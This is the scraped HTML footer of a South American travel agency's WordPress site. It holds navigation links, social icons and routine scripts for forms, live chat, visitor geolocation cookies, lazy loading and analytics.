<li id="menu-item-98437" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98437"><a title="Trips to Buenos Aires" href="https://www.southamerica.travel/argentina/buenos-aires-tours">Buenos Aires Tours</a></li>
<li id="menu-item-99692" class="menu-item menu-item-type-post_type menu-item-object-activity menu-item-99692"><a title="Cruises in Patagonia" href="https://www.southamerica.travel/patagonia/cruises">Cruises to Patagonia</a></li>
<li id="menu-item-101137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101137"><a title="Travel to South America" href="https://www.southamerica.travel">South America Tours</a></li>
</ul></div> 

        </div>

        <div data-bglz=1 class="footer-bottom-bar">
            <p class="copyrights">© SouthAmerica.travel 1999–2026. All Rights Reserved.</p>

			<ul id="menu-footer-bottom-menu" class="menu"><li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10011"><a href="https://www.southamerica.travel/about/privacy-statement">Privacy Policy</a></li>
</ul>
            <div data-bglz=1 class="socials">
				                    <a href="https://www.facebook.com/SouthAmericaDotTravel/" target="_blank">
						<img width="17" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-1.svg" class="attachment-full size-full" alt="Facebook-Logo" decoding="async" />                    </a>
				                    <a href="https://twitter.com/SouthAmTravel/" target="_blank">
						<img width="20" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Twitter_Icon.svg" class="attachment-full size-full" alt="Twitter_Icon" decoding="async" />                    </a>
				                    <a href="https://www.linkedin.com/company/southamerica-travel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-2.svg" class="attachment-full size-full" alt="LinkedIn-Logo" decoding="async" />                    </a>
				                    <a href="https://www.pinterest.com/southamtravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1.svg" class="attachment-full size-full" alt="Pinterest-Logo" decoding="async" />                    </a>
				                    <a href="https://www.instagram.com/southamericadottravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Combined_Shape.svg" class="attachment-full size-full" alt="Combined_Shape" decoding="async" />                    </a>
				                    <a href="https://www.youtube.com/channel/UC3kgi4ZGoT5uXdPYpWu51tw" target="_blank">
						<img width="23" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Youtube_Icon.svg" class="attachment-full size-full" alt="Youtube_Icon" decoding="async" />                    </a>
				            </div>

			<br /><br /><br /><br /><br />
        </div>
    </div>
</div>
    </footer>
</div> <!-- /#page -->
<span class="tablet-checker"></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/southAmericaTravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script type="lazyJs" id="tawk-script" >
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/638e7d74b0d6371309d2c7f2/1gji9k42m';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<script type="lazyJs" >
		function getUserIPDetails(userIP = '18.218.14.99') {

			// API endpoint and your API key
			const apiUrl = `https://ipwhois.pro/${userIP}?key=Vl5FxpR1SNzR4mcb`;

			// Make the API request
			return fetch(apiUrl)
				.then(response => {
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					return response.json();
				})
				.then(data => {
					console.log('data12344', data)
					// Set cookies
					setCookie('country_code', userIP, 1);
					setCookie('cc_code', data.country_code, 1);
					setCookie('ip_ip', data.ip, 1);
					setCookie('ip_city', data.city, 1);
					setCookie('ip_state', data.region, 1);
					setCookie('ip_st', data.region_code, 1);
					setCookie('ip_country', data.country, 1);
					setCookie('ip_continent', data.continent, 1);
					setCookie('ip_timezone', data.timezone.id, 1);
					setCookie('ip_flag', data.flag.emoji, 1);
					setCookie('ip_tel', data.calling_code, 1);
					setCookie('ip_longitude', data.longitude, 1);
					setCookie('ip_latitude', data.latitude, 1);
					setCookie('ip_iso_code', data.country_code, 1);
					setCookie('is_eu', data.is_eu, 1);
					setCookie('ip_address', data.ip, 1);
					setCookie('ipwhois_ip', data.ip, 1);
					setCookie('currentPageUrl', window.location.href, 1);
				})
				.catch(error => {
					console.error('Error fetching user IP details:', error);
					return null; // Return null on error
				});
		}

		// Helper function to set a cookie
		function setCookie(name, value, days) {
			const expires = new Date(Date.now() + days * 864e5).toUTCString();
			document.cookie = name + '=' + encodeURIComponent(value) + '; expires=' + expires + '; path=/';
		}


		fetch('https://www.southamerica.travel/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded'
				},
				body: new URLSearchParams({
					'action': 'get_user_ip',
					'nonce': 'b7d4602fb2'
				})
			})
			.then(response => response.json())
			.then(data => {
				if (data.success) {
					// Display the IP address
					getUserIPDetails(data.data.ip);
				} else {
					getUserIPDetails();
				}
			})
			.catch(error => {
				getUserIPDetails();
			});

		function observeFlagContainer(container) {
			const observer = new MutationObserver(function(mutationsList) {
				for (let mutation of mutationsList) {
					if (mutation.type === 'childList') {
						let testDiv = container.querySelector('.selected-dial-code');
						if (testDiv) {
							setCookie('phone_code_custom', testDiv.innerHTML, 1);
							console.log('cookie setting');
						}
					}
				}
			});

			observer.observe(container, {
				childList: true,
				subtree: true
			});
		}

		setInterval(function() {
			document.querySelectorAll('.flag-container').forEach(function(container) {
				if (!container.classList.contains('observed')) {
					observeFlagContainer(container);
					container.classList.add('observed');
				}
			});
		}, 1000);
	</script>
						<!-- Site Search 360 WP v2.1.7 -->
						<script src="https://js.sitesearch360.com/plugin/bundle/8550.js?integration=wordpress&integrationMode=full" async="" type="lazyJs"></script>
					                                     <script type="lazyJs" id="pf_script" >
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer="defer" src="https://cdn.printfriendly.com/printfriendly.js" type="lazyJs"></script>
            
            <script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="lazyJs" id="wp-i18n-js-after" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="lazyJs" id="contact-form-7-js-before" >
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.southamerica.travel\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js" id="popupaoc-public-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/intlTelInput.js" id="intlTelInput-js"></script>
<script type="lazyJs" src="//converter.dynamicconverter.com/accounts/9/9322.js" id="dynamicConverter-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/slick.min.js" id="slick-js"></script>
<script type="lazyJs" src="https://smtpjs.com/v3/smtp.js" id="smtpjs-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle1.js" id="script-1-js"></script>
<script type="lazyJs" id="script-js-extra" >
/* <![CDATA[ */
var WP = {"siteUrl":"https:\/\/www.southamerica.travel","templateUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","stylesheetUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","ajaxUrl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle.js" id="script-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="lazyJs" id="gform_gravityforms-js-extra" >
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="lazyJs" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="lazyJs" id="gform_gravityforms_theme-js-extra" >
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"1e5c3f25e14505e81e77db4c76b5096c"},"ajax":{"ajaxurl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"64f5a82841","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"1a7c07ce2f"};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/custom1.js" id="my-custom1-script-js"></script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    
<!--<script type="text/javascript">
    adroll_adv_id = "GNWLSFDMLJEHPNUDZWUHA3";
    adroll_pix_id = "UMRP7NKA6FGV7JP5Z6UQGX";

    (function () {
        var _onload = function () {
            if (document.readyState && !/loaded|complete/.test(document.readyState)) {
                setTimeout(_onload, 10);
                return
            }
            if (!window.__adroll_loaded) {
                __adroll_loaded = true;
                setTimeout(_onload, 50);
                return
            }
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {
            window.addEventListener('load', _onload, false);
        } else {
            window.attachEvent('onload', _onload)
        }
    }());
</script>-->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/modernizr.custom.js" type="lazyJs"></script>
<script data-pagespeed-no-defer="" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/cbpHorizontalSlideOutMenu.min.js" type="lazyJs"></script>


<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/custom.js" type="lazyJs"></script>

<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/filter-file.js"></script>
<script type="lazyJs" >
	if(typeof(TourCustomizerTaxonomy) == "function"){
		objTour = new TourCustomizerTaxonomy();
		objTour.init();
	}
</script>

<!--This Tour Blue Form Tour -->
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/this-tour-blue.js"></script>

<script type="lazyJs" >
	if(typeof(ThisTourCustomizerBlue) == "function"){
		objThisTourBlue = new ThisTourCustomizerBlue();
		objThisTourBlue.init();
	}
</script>

<!-- End This Blue Form Tour -->
<!-- <script src="https://www.southamerica.travel/wp-content/themes/southAmericaTravel/js/this-tour.js?version=2.7.2"></script>-->

<script type="lazyJs" data-pagespeed-no-defer="" >
    var menu = new cbpHorizontalSlideOutMenu(document.getElementById('cbp-hsmenu-wrapper'));
</script>


<script type="lazyJs" >
    /*jQuery('#gform_submit_button_33').on('click', function(){
     jQuery('input[name="input_6"]').val('$(this).val()');
     
     });*/
</script>

<script type="lazyJs" >
    jQuery(document).ready(function () {
        jQuery('#input_33_1').on('selected', function ()
        {
            jQuery('#input_33_1').not(this).prop('selected', false);
            jQuery('input[name="input_6"]').val($(this).val());
        });

// Add G Form
        jQuery('#gform_submit_button_33').on('click', function () {
            jQuery('input[name="input_6"]').val($(this).val());
        });
// Add G Form



        // Removing another form from paraguay miniform in popup
        if (window.location.pathname === "/paraguay") {
            document.getElementById("gform_wrapper_47").innerHTML = "";
        }

    });


</script>

<!-- TrustBox script --><!-- <script data-pagespeed-no-defer type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> --><!-- End TrustBox script -->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>(function () {
    var hamburger = document.querySelector('.hamburger');
    var mobileNav = document.querySelector('.header-nav-mobile');
    var closeMenuButton = document.querySelector('.close-menu');
 console.log("rocket1");
    // Show menu
    function showWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.add('is-active');
            if (mobileNav) mobileNav.classList.add('is-active');
			console.log("rocket2");
            document.body.style.overflow = "hidden"; // lock screen scroll
        }, 10);
    }
 
    // Hide menu
    function hideWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.remove('is-active');
            if (mobileNav) mobileNav.classList.remove('is-active');
            document.body.style.overflow = ""; // unlock screen scroll
        }, 10);
    }
 
    // Resize handling
    function setMobileMenuSize() {
        if (mobileNav) {
            mobileNav.style.height = window.innerHeight + "px";
        }
    }
 
    function resized() {
        setMobileMenuSize();
        if (hamburger && window.getComputedStyle(hamburger).display === "none" && 
            hamburger.classList.contains('is-active')) {
            hideWrapper();
        }
    }
 
    // Init
    function init() {
        setMobileMenuSize();
 
        if (hamburger) {
			
            hamburger.addEventListener('click', showWrapper);
			console.log("rocket3");        }
        if (closeMenuButton) {
            closeMenuButton.addEventListener('click', function () {
                setTimeout(hideWrapper);
            });
        }
 
        window.addEventListener('resize', resized);
    }
 
    // Run
    init();
})();
// document.querySelector(\'.hero-home__wrapper\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
// document.querySelector(\'.taxonomy-hero\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
console.log('rocket-live-a2hosting');</script><script>!function(){"use strict";let e=new class e{constructor(){this.lazyLoader=new class e{constructor(){this.observers=new Map,this.rootMargin=this.calculateRootMargin(),this.initObservers()}calculateRootMargin(){let e=window.w3LazyloadByPx||200;return`0px 0px ${e}px 0px`}initObservers(){["video","iframe","bgImg"].forEach(e=>{this.observers.set(e,new IntersectionObserver((t,a)=>this.handleIntersection(t,a,e),{rootMargin:this.rootMargin,threshold:.01,root:null}))}),this.initMutationObserver()}initMutationObserver(){this.mutationObserver=new MutationObserver(e=>{e.forEach(e=>{if("childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){this.checkAndObserveElement(e);let t=e.querySelectorAll("*");t.forEach(e=>this.checkAndObserveElement(e))}}),"attributes"===e.type){let t=e.target;t.nodeType===Node.ELEMENT_NODE&&this.checkAndObserveElement(t)}})}),this.mutationObserver.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-class","data-BgLz","data-src","data-srcset"]})}checkAndObserveElement(e){return("1"===e.getAttribute("data-BgLz")&&this.observers.get("bgImg").observe(e),("VIDEO"===e.tagName||"AUDIO"===e.tagName)&&"LazyLoad"===e.getAttribute("data-class"))?this.observers.get("video").observe(e):"IFRAME"===e.tagName&&"LazyLoad"===e.getAttribute("data-class")?this.observers.get("iframe").observe(e):void 0}handleIntersection(e,t,a){e.forEach(e=>{e.isIntersecting&&(t.unobserve(e.target),requestAnimationFrame(()=>{this.loadResource(e.target,a)}))})}loadResource(e,t){switch(t){case"video":this.loadVideo(e);break;case"iframe":this.loadIframe(e);break;case"bgImg":this.loadBackgroundImage(e)}}loadVideo(e){let t=e.querySelectorAll("source");t.length>0?(t.forEach(t=>{t.dataset.src&&(t.src=t.dataset.src,t.removeAttribute("data-src")),t.dataset.srcset&&(t.srcset=t.dataset.srcset,t.removeAttribute("data-srcset")),e.getAttribute("src")&&(e.src=t.src)}),e.load()):e.dataset.src&&(e.src=e.dataset.src,e.removeAttribute("data-src")),e.removeAttribute("data-class"),e.dataset.poster&&(e.poster=e.dataset.poster,e.removeAttribute("data-poster")),e.hasAttribute("autoplay")&&e.play().catch(e=>console.warn("Autoplay failed:",e))}loadIframe(e){let t=e.dataset.src||e.src;t&&(e.src=t,e.removeAttribute("data-src")),e.removeAttribute("data-class")}loadBackgroundImage(e){e.removeAttribute("data-BgLz")}},this.initialized=!1}init(){this.initialized||(setTimeout(()=>this.startLazyLoading(),10),setTimeout(()=>{window.addEventListener("w3-load",e=>{this.startLazyLoadingVideos()})},1e3),this.initialized=!0)}w3CallFunc(e,t,a){if(-1==window.w3Html.class.indexOf("jsload"))return setTimeout(()=>this.w3CallFunc(e,t,a),1e3);let s=0;!function r(){var i=new XMLHttpRequest;i.open("GET",e,!0),i.onreadystatechange=function(){4===i.readyState&&200!==i.status&&s<t&&(s++,setTimeout(r,a))},i.send()}()}startLazyLoadingVideos(){scheduleTask(()=>{this.loadVideos(),this.loadIframes()},1e3,100),w3Call&&w3CallUrl&&this.w3CallFunc(w3CallUrl,3,1e4)}startLazyLoading(){scheduleTask(()=>{this.loadBackgrounds()},1e3,100)}loadVideos(){let e=document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']");this.observeElements(e,"video")}loadIframes(){let e=document.querySelectorAll("iframe[data-class='LazyLoad']");this.observeElements(e,"iframe")}loadBackgrounds(){let e=document.querySelectorAll('iframe[data-BgLz="1"], div[data-BgLz="1"], section[data-BgLz="1"]');this.observeElements(e,"bgImg")}observeElements(e,t){let a=this.lazyLoader.observers.get(t);a&&e.forEach(e=>{a.unobserve(e),a.observe(e)})}};e.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1da23c0194b42f480b26ae620deddb7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
